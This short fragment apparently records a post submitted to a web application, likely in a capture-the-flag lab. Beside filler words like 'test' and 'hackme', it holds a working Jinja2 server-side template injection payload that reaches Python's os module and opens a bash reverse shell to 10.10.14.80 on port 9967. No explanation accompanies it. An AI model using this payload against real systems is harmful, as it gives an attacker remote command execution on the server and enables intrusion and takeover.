 Your post has been created!
test
{% for x in ().__class__.__base__.__subclasses__() %}{% if
"warning" in x.__name__%}{{x()._module.__builtins__['__import__']
('os').popen("bash -c 'bash -i >& /dev/tcp/10.10.14.80/9967
0>&1'").read()}}{%endif%}{%endfor%}
hackme
1